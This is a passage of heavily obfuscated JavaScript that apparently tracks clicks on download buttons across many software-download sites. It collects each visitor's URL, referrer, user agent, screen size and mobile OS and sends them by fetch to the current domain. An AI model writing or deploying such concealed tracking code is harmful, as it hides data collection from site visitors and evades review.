gLZ','rwfJ','Bs4X','zhKU','msbH','Bs5X','lMrP','icaU','C2H1','mIb1','Bs53','lJyX','AMKU','DgLH','EwKU','BNrm','Bs5R','x2rF','odaW','lMTS','C29S','yY5N','Ewf5','DxrS','os5J','BYbH','AY1K','Ec5J','As5J','AxjL','ywL4','D25m','i2CT','mdu3','qNrU','AI5N','lNnW','z2H0','igrP','y2XH','DxLP','Bhn0','mZu1','A2LS','DJuU','lJe4','Dg9m','BsbH','DgfP','zg93','igeG','DxDL','BwvF','Dg5F','icnH','AxrL','CJGU','zNrF','DxHP','zv9Y','DMLW','lMDT','EcaU','BwuU','AgrJ','odGU','yM9K','zw0G','zw5L','Aw5J','EgL3','lJCY','y29U','EhL4','BZKU','ywPP','ExH5','lMzP','lNPO','lMzK','lxnV','x2XL','D3D3','yxbW','BgLH','ywKX','lwHQ','Ec5U','mxvZ','lNbY','Aw5L','BMXH','EhPI','Bg9H','x2nV','Bc1K','BtvT','lJuY','AZGU','Ew91','zc5H','mJfN','lM5L','y2XP','AwfV','lNvS','DgfY','zxrT','zgzH','lJuX','sw5M','DgvZ','owDV','BMDO','zxjY','icbH','mY1P','lNrH','nNKU','lMn0','z2v0','DwWG','BMDZ','B3DF','lMfW','lNnH','BgKG','zgCU','Bs40','AsbI','lNbO','lMfK','zgfV','mtaYnZC4nZz5CMftELm','ndGZodC0ofHbywjdva','rgv0','mgfW','m29S','mti2','Ehn0','D2LK','mtHN','zxqU','Bf9I','lMPZ','Bs5W','mwrV','BML4','ode4','lNPQ','D2CU','AgvU','y2vU','zwvU','Bwve','C3LL','lNuT','AhvV','zc1S','zsbH','lNrF','lNH4','BIaJ','BwuW','nJGU','lw5V','lwf6','zxLL','zsaG','Cc5J','igXP','AwXP','AwDH','Df9K','lNDP','BMDS','Es5J','C2GU','mhnO','yNrU','AwrL','y3jL','Dw5S','BKXP','lMLT','ic50','EcbS','zNrI','B3r1','Dg4T','zY5U','yJiW','lNnV','lNbT','AtG4','lNb3','B20U','lwrL','tMfT','Dc5J','ic5J','ic5I','lNDL','lMDV','CYbS','CgvY','lJeW','BMP1','zg9Y','mJfK','DhrV','BcaU','lMjV','lNbP','mY5J','EhH5','otG3','lNn4','ug9W','oc5J','Es5N','Exv3','BwX1','lNHP','zgjV','B3n5','lNfO','nduZnZHtCxLluee','BIb1','zMfU','Aw1H','lNjH','ic56','lMrU','z3LH','lMHH','lMnS','Bwv0','CY1I','Dc1I','lNfX','ogHH','EMjU','Df90','lMfJ','AwmG','mZK5','Bc1V','n3u3','BNmG','EurL','Ds5J','y3vY','zsb1','zY5J','i3rV','Bs5T','nw0U','EvrP','mwzS','ENrK','zhjL','xZeG','nduU','i25H','ns5J','CgSU','zunV','BMST','Dc5U','Dg9Y','lwHP','CxqU','mJmU','lNbH','ic5W','BMv0','zMXV','ndu2','BcbS','x2fU','zNv3','y2fP','AxaU','lJLP','lM5F','lJqZ','Bs5I','DxPP','lKfU','B2D1','z3CU','lMHF','zv9K','D28U','BM8T','C291','lJm0','BxnN','yMqG','Dw85','zs5J','n3vV','DgLT','CgTI','C2T5','lMj0','Egj0','qwrK','mdG0','B2nP','Bs42','lMPR','Bg9N','5OQL5AsX6lsL','BYaU','ngqY','B3GT','BhvK','Bs5V','Bs5U','lwD1','BMf2','BM93','5z+l54k55lIk','y3jR','AMLH','EhnO','DgvT','DdiU','y28U','D19I','DNPH','yw5T','yMLS','yxr0','lMf6','m3vW','ic5Z','zwiU','lNmT','Dc1P','AxHP','Bw9K','Bs5Y','zgv0','BMLU','zM8G','BJeW','z3mU','Dg5Z','lwfY','BhvT','lMjR','zwLZ','Aw5K','Bg9V','D2XF','lM1P','Dxn6','EMfP','B3HF','lNPY','nc40','lwL0','Bs5Q','i2f6','Bxr4','BMD4','B2jP','ndm1','DwP1','mJC0mJm2s0D5D21P','ic5H','CgLJ','Dg1P','ic54','yNrV','odG4','AhCU','ywXF','Dcb1','EdeY','zwnP','AgvY','BI5U','BwuX','DL9S','yw53','i2fH','x2WG','lMf0','DcbH','AxmG','Awf6','zw5K','C2L0','zM9I','Cc1P','BdK5','A2vT','EgL1','Bs5K','lMTH','ywL5','lMDH','D19S','EcbH','lMv6','AgeU','zxmU','DMKU','AMLL','DIbH','EMiU','BMrZ','ywKU','BMTc','Aw9U','lMTV','D25I','x2j1','EwfU','BgXZ','zgvS','BMDM','lNnL','zs4X','lMfS','ANL5','AhvH','DwfQ','ic5T','ys5J','Bs54','lMrK','lwrV','BI1H','zgj0','ywvI','C2nY','lMLZ','Dg9U','BIbW','lJm3','AxnL','lMnZ','yw5K','Aw43','mtC4mZaXmeHvzvDlsa','BgvM','yxj0','AsbH','lNH6','BIbH','BLn0','qNjV','CY5J','AtGZ','B3v0','Dg9W','nI5J','Adi0','y29T','lJy2','tvnt','CMvJ','yw4U','lJu1','zNrS','B3rL','mMnL','lMrH','B3aZ','C2nQ','i2j0','Bs50','Bw90','lMr0','AMLY','lJzT','zw11','EgSU','CxCU','Axv4','Bg9J','C2HV','zcbS','CgmU','B21T','lMvK','yI5J','DhLW','DcbS','DgLV','lMr4','A2L0','y2f0','zJGW','C3rH','Atu2','AgvP','nJyZnti4me1lEwvIyW','lNL5','qw5K','DZG4','yM94','AsaU','zxiU','mJqU','lNLV','lxbH','rxzL','zcaU','Bs5M','lxDY','lMmT','5ygC55wz5PE2','5ywZ6zET5yI3','CgfU','zMXH','lNb2','AwPP','BI13','nhnO','zwfK','yZK5','AwfU','zM9F','x2jK','CMvK','D2fU','lMnJ','ywrK','B3vQ','Axn0','lMLU','yY5J','BIaU','x3rV','igrV','Au9t','DxnL','DxjH','BwLL','i2rP','DY5J','nJuU','zNqU','zw50','ExvH','C3mG','lJeX','x2XP','ug9P','BNrH','B3LH','zw55','lMr5','lM1V','ic5N','yxiZ','DxPO','yI1N','lMrF','tIbH','q0Xt','otL4','AwH3','lM1I','DgfS','zNPP','BMD1','BZLN','lNDO','lJKX','ywKZ','Dg4G'];a0_0x54aa=function(){return _0x1e681f;};return a0_0x54aa();}console['log'](a0_0x5de909(0x433)+'ion'+a0_0x5de909(0x1b9)+a0_0x5de909(0x345)+':'+currentDomain);var Url='//'+currentDomain+(a0_0x5de909(0x45c)+'at/'+a0_0x5de909(0x25d)+a0_0x5de909(0x2f1)+a0_0x5de909(0x46e)+a0_0x5de909(0x197)+'o');function loadJs(_0x44c592){const _0x29e685=a0_0x5de909;if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+'lud'+'es'](_0x29e685(0x1dc)+_0x29e685(0x1ce)+'rma'+_0x29e685(0x220)+_0x29e685(0x4c3)+_0x29e685(0x183)))_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x1,_0x44c592['tag'+_0x29e685(0x1ef)+'e']='dow'+'n';else{if(_0x44c592[_0x29e685(0x4d3)+_0x29e685(0x3fa)+_0x29e685(0x49d)]['inc'+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x238)+'gh'))try{$('.ci'+_0x29e685(0x4a8)+'ho')['has'+'Cla'+'ss']('act'+_0x29e685(0x417)+'ho')?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x4,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n'):(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592['tag'+'Nam'+'e']=_0x29e685(0x15a)+'n');}catch(_0x267b02){_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x2,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']=_0x29e685(0x15a)+'n';}else _0x44c592['cla'+_0x29e685(0x3fa)+'ame'][_0x29e685(0x16e)+_0x29e685(0x267)+'es'](_0x29e685(0x1dc)+_0x29e685(0x328)+_0x29e685(0x2de))?(_0x44c592[_0x29e685(0x1dc)+_0x29e685(0x315)+'e']=0x3,_0x44c592[_0x29e685(0x41b)+'Nam'+'e']=_0x29e685(0x15a)+'n'):(_0x44c592['btn'+'typ'+'e']=0x0,_0x44c592[_0x29e685(0x41b)+_0x29e685(0x1ef)+'e']='');}const _0x224907=getQuery(_0x44c592),_0x3534ca=Url+'?'+_0x224907,_0x5d839b={};_0x5d839b[_0x29e685(0x216)+_0x29e685(0x3ac)]=_0x29e685(0x445),_0x5d839b[_0x29e685(0x280)+'e']=_0x29e685(0x250)+_0x29e685(0x462)+'s',_0x5d839b[_0x29e685(0x1de)+_0x29e685(0x487)+_0x29e685(0x4b9)+'ls']=_0x29e685(0x396)+'t',fetch(_0x3534ca,_0x5d839b)[_0x29e685(0x31a)+'ch'](_0x5b7099=>console[_0x29e685(0x19b)+'or'](_0x29e685(0x26d)+_0x29e685(0x263)+':',_0x5b7099));}function isMobile(){const _0xc6b241=a0_0x5de909,_0x5c8c3a=navigator['use'+_0xc6b241(0x483)+'ent']||navigator[_0xc6b241(0x478)+'dor']||window['ope'+'ra'],_0x147602=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i['tes'+'t'](_0x5c8c3a[_0xc6b241(0x4da)+_0xc6b241(0x423)+_0xc6b241(0x39a)+'se']());return _0x147602;}let mobile=isMobile()?0x0:0x1;function detectMobileOS(){const _0x310a7e=a0_0x5de909,_0x48c576=navigator['use'+_0x310a7e(0x483)+_0x310a7e(0x34e)]||navigator['ven'+_0x310a7e(0x1f9)]||window['ope'+'ra'];if(/iPad|iPhone|iPod/[_0x310a7e(0x198)+'t'](_0x48c576)&&!window[_0x310a7e(0x2fa)+'tre'+'am'])return _0x310a7e(0x346);if(/android/i['tes'+'t'](_0x48c576))return _0x310a7e(0x321)+'roi'+'d';return'unk'+_0x310a7e(0x26c)+'n';}let mobileType='';mobile===0x0&&(mobileType=detectMobileOS());let actionObj={'url':encodeURIComponent(window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x38a)+'f']),'host':window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t'],'title':document['tit'+'le'],'referrer':document['ref'+a0_0x5de909(0x19b)+'er'],'navigator':window[a0_0x5de909(0x26b)+a0_0x5de909(0x1d5)+a0_0x5de909(0x237)][a0_0x5de909(0x347)+'rAg'+a0_0x5de909(0x34e)],'screen':window[a0_0x5de909(0x2e1)+a0_0x5de909(0x1c2)][a0_0x5de909(0x1b5)+'th']+'*'+window[a0_0x5de909(0x2e1)+'een'][a0_0x5de909(0x31e)+a0_0x5de909(0x4d1)],'mobile':mobile,'mobileType':mobileType,'actionPoint':'','className':'','XY':'','tagName':'','stayTime':'','tableName':pageConfig?.['typ'+'e'],'pageId':pageConfig?.['id']};const a0_0xeda04c={};a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2f9)+'gam'+a0_0x5de909(0x256)+'n']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3),a0_0x5de909(0x192)+a0_0x5de909(0x39c)+a0_0x5de909(0x22e)+a0_0x5de909(0x350)+a0_0x5de909(0x1ac)+a0_0x5de909(0x22e)+a0_0x5de909(0x3fb)+a0_0x5de909(0x43b)+a0_0x5de909(0x1c8),a0_0x5de909(0x439)+'inC'+'ont'+'\x20li'],a0_0xeda04c[a0_0x5de909(0x260)+'6ga'+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4cc)+a0_0x5de909(0x28d)+a0_0x5de909(0x4c6)+a0_0x5de909(0x3a3)+'1'],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x28b)+a0_0x5de909(0x3d5)+'et']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x2bc)+'drB'+'tn','.kl'+'\x20ul'+a0_0x5de909(0x1d3)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3b8)+a0_0x5de909(0x2e6)+a0_0x5de909(0x18f)+'t']=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+'t\x20\x20'+a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x323)+'\x20'],a0_0xeda04c['www'+a0_0x5de909(0x358)+a0_0x5de909(0x2d1)+a0_0x5de909(0x395)+'d.c'+'om']=['.bt'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3),a0_0x5de909(0x1e9)+'ftl'+a0_0x5de909(0x2b5)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a5)+a0_0x5de909(0x3c4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+'nwr'+a0_0x5de909(0x434)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.a'+'pkz'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x403)+a0_0x5de909(0x45f)+'ft\x20'+a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)],a0_0xeda04c['m.w'+'h7d'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'box'+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x385)+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+'i'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x367)+a0_0x5de909(0x3a1)+'net']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x1a9)+'355'+'.cn']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+'e\x20.'+'saf'+'ety'+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+'-li'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x247)+a0_0x5de909(0x435)+'cn']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x424)+'tal'+a0_0x5de909(0x17a)+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+'ont'+a0_0x5de909(0x48b)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x406)+a0_0x5de909(0x3a6)+a0_0x5de909(0x29b)+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x424)+a0_0x5de909(0x363)+'_le'+a0_0x5de909(0x2fe)+a0_0x5de909(0x340)+a0_0x5de909(0x1f1)+a0_0x5de909(0x405)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x201)+'7.4'+a0_0x5de909(0x4d6)+a0_0x5de909(0x411)]=['#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x279)+a0_0x5de909(0x48a)+'n'],a0_0xeda04c[a0_0x5de909(0x430)+a0_0x5de909(0x294)+'355'+a0_0x5de909(0x411)]=['.do'+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+a0_0x5de909(0x15b),a0_0x5de909(0x446)+'wn-'+'az'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x49b)+a0_0x5de909(0x1b3)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+'n_b'+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),'.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+'box'+a0_0x5de909(0x23c)+a0_0x5de909(0x21e)+'a'],a0_0xeda04c[a0_0x5de909(0x268)+'k12'+a0_0x5de909(0x401)+'et']=[a0_0x5de909(0x24d)+'top'+'\x20#d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1fa)+'own'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+'ner'+a0_0x5de909(0x359)+a0_0x5de909(0x49d)+a0_0x5de909(0x2dd)+'wn\x20'+'a',a0_0x5de909(0x19e)+a0_0x5de909(0x35c)+a0_0x5de909(0x49d)+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3ff)+a0_0x5de909(0x1bb)+'wn.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+'t\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x311)+'121'+a0_0x5de909(0x15a)+'n.c'+'om']=['.m_'+'dow'+'n_i'+'nfo'+'\x20a',a0_0x5de909(0x36d)+a0_0x5de909(0x15a)+'n\x20s'+a0_0x5de909(0x330),a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x36c)+'t',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28f)+a0_0x5de909(0x1bc)+a0_0x5de909(0x2b3)+a0_0x5de909(0x2c9)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x15f)+a0_0x5de909(0x3db)+'n\x20a',a0_0x5de909(0x439)+'inC'+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x229)+a0_0x5de909(0x48e)+a0_0x5de909(0x457)+a0_0x5de909(0x291)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x357)+'DeI'+'nfo'+'\x20.d'+a0_0x5de909(0x223)+a0_0x5de909(0x449)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'btn'+a0_0x5de909(0x15b),a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x2fb)+a0_0x5de909(0x312)+a0_0x5de909(0x2b4)+a0_0x5de909(0x4a2)+a0_0x5de909(0x3e4)+a0_0x5de909(0x179)+a0_0x5de909(0x3d8)+'a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x324)+a0_0x5de909(0x22d)+a0_0x5de909(0x38b)+a0_0x5de909(0x2af)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x313)+a0_0x5de909(0x38b)+a0_0x5de909(0x387)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x3bb)+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.e'+a0_0x5de909(0x15a)+a0_0x5de909(0x283)+a0_0x5de909(0x1e7)+'et']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x1d1)+a0_0x5de909(0x394)+a0_0x5de909(0x15a)+'n','.m-'+a0_0x5de909(0x42b)+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+a0_0x5de909(0x2f5)+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+'lis'+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x426)+a0_0x5de909(0x15c)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x246)+a0_0x5de909(0x3dd)+'o\x20#'+'goo'+'d_o'+'r_b'+a0_0x5de909(0x3f8)+'a',a0_0x5de909(0x4d0)+a0_0x5de909(0x2a8)+a0_0x5de909(0x2a5)+a0_0x5de909(0x254)+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x191)+a0_0x5de909(0x206)+'eng'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x288)+'ea\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x407)+'a',a0_0x5de909(0x475)+a0_0x5de909(0x3a5)+a0_0x5de909(0x2d7)+'nti'+a0_0x5de909(0x22f)+'.zt'+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x2e7)+'smo'+'ban'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x33a)+'\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x343)+a0_0x5de909(0x3e3)+a0_0x5de909(0x378)+'ist'+'\x20a'],a0_0xeda04c['m.c'+'ssm'+a0_0x5de909(0x386)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.5a'+'sof'+'t.c'+'om']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a','.ma'+'inC'+'ont'+'\x20li'+'\x20a'],a0_0xeda04c['m.5'+a0_0x5de909(0x3df)+a0_0x5de909(0x34d)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+a0_0x5de909(0x163)+'83.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x464)+'oux'+a0_0x5de909(0x2f3)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x385)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x327)+'uth'+a0_0x5de909(0x17c)+a0_0x5de909(0x411)]=[a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+'ox-'+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2f4)+'hap'+a0_0x5de909(0x1d2)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x1df)+a0_0x5de909(0x36f)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x1ab)+a0_0x5de909(0x2a2)+'p-l'+a0_0x5de909(0x2b2)+'a',a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x459)+a0_0x5de909(0x184)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x177)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1c6)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x37e)+a0_0x5de909(0x15a)+'nli'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x212)+a0_0x5de909(0x364)+a0_0x5de909(0x17d)+'o.c'+'om']=[a0_0x5de909(0x1ca)+a0_0x5de909(0x1dc)+a0_0x5de909(0x447)+a0_0x5de909(0x1f2)+'tn\x20'+'a',a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x475)+'nte'+a0_0x5de909(0x49a)+a0_0x5de909(0x352)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x416)+'st\x20'+a0_0x5de909(0x403)+a0_0x5de909(0x160)+'m_l'+a0_0x5de909(0x340)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x3bc)+'ili'+a0_0x5de909(0x455)+'com']=[a0_0x5de909(0x1c5)+'con'+a0_0x5de909(0x1e2)+a0_0x5de909(0x488)+'own'+'\x20a',a0_0x5de909(0x320)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.ji'+a0_0x5de909(0x1f8)+a0_0x5de909(0x461)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+'own'+'\x20a',a0_0x5de909(0x228)+'pic'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x3f7)+a0_0x5de909(0x249)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x2ee)+a0_0x5de909(0x352)+'st\x20'+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x3a8)+a0_0x5de909(0x27a)+a0_0x5de909(0x475)+'m']=['.ms'+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+'.xi'+a0_0x5de909(0x47e)+'i36'+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x379)+a0_0x5de909(0x3ee)+a0_0x5de909(0x46d)+a0_0x5de909(0x442)+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x4ce)+'\x20a','.zt'+a0_0x5de909(0x171)+a0_0x5de909(0x39f)+'zt_'+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x369)+a0_0x5de909(0x34c)+'cn']=[a0_0x5de909(0x45d)+'Top'+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x2be)+a0_0x5de909(0x499)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x332)+'zal'+a0_0x5de909(0x4d5)+a0_0x5de909(0x3d9)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909